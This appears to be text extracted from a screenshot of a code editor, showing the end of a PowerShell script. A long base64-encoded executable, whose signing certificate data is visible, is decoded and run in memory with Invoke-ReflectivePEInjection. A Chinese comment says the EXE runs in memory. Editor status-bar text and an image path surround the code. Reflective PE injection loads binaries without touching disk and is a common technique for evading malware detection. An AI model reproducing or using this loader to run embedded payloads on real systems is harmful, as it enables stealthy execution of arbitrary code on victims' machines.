 80We1I6AtcZGv2v8Hhc4EvFGN86JB7arLipWAQCBzDbsBJe/jG+8ARI9PBw+DpeVoPPPfsNvPTF7Ze
dudTbpSeE4zibi6c1hkQgpDttpGoLoYP9KOva7yj2zIhd+wo7AKvgIeviLzVsD440RZfroveZMzV+y
5qKu0VN5z+fwtmK+mWybsd+Zf/okuEsMaL3sCc2SI8mbzvuTXYfecPlf5Y1vC0OzAGwjn//UYCAp5L
Us0RGZIyHTxZjBzFLY7Df8zGCApEwggKNAgEBMGgwUjELMAkGA1UEBhMCQkUxGTAXBgNVBAoTEEdsb
2JhbFNpZ24gbnYtc2ExKDAmBgNVBAMTH0dsb2JhbFNpZ24gVGltZXN0YW1waW5nIENBIC0gRzICEhE
hIjGQyPITP2+TxyMU8JLmXDAJBgUrDgMCGgUAoIH/MBoGCSqGSIb3DQEJAzENBgsqhkiG9w0BCRABB
DAcBgkqhkiG9w0BCQUxDxcNMTQwNDE0MTQzNDU2WjAjBgkqhkiG9w0BCQQxFgQU6EPsieMzgKi4mBJ
c/xrLf9MFjgkwgZ0GCyqGSIb3DQEJEAIMMYGNMIGKMIGHMIGEBBRJY8cUIZM10E568DntQ5flqbxVP
zBsMFakVDBSMQswCQYDVQQGEwJCRTEZMBcGA1UEChMQR2xvYmFsU2lnbiBudi1zYTEoMCYGA1UEAxM
fR2xvYmFsU2lnbiBUaW1lc3RhbXBpbmcgQ0EgLSBHMgISESEiMZDI8hM/b5PHIxTwkuZcMA0GCSqGS
Ib3DQEBAQUABIIBAIiR4a/hEg76ZRRsYQahhXuD0HMuN5EUBXcPwXW4+zUxBSo6+Li0E19tY1hlAlV
yaHrSRprKSKxw9/YvDlCOGJ+rYJvOJX9Ktm9iRYrB1gFMFQyjXMh4EE/1wuD7PYZMeaLCD61KrnGyn
uA9C4BJp7miaHb17pzCSsEg13iNgbYgbKuPXSltQUJCOz+nlXwmROvIBMCRIEAH2thyaHWbvplRBxx
ROXDZkdbSX15379kHZjpiCT6a3Ozo9SB6HUSmD5lAkusWy2GFpeMmGTqARuOQclAYK4HraVywxcMNd
fF8T+QxwiKT6MTsioRnluaN3VfZP1dn4U7IhYjPKQFnjnIA'
2887 $PEBytes = [System.Convert]::FromBase64String($InputString)
2888 # 在内存中运行 EXE
2889
2890 Invoke-ReflectivePEInjection -PEBytes $PEBytes -ExeArgs "Arg1 Arg2 Arg3 Arg4"
ength : 430,711 lines : 2,890 Ln : 2,886 Col : 17,143 Sel : 0 | 0 Windows (CR LF) UTF-8 IN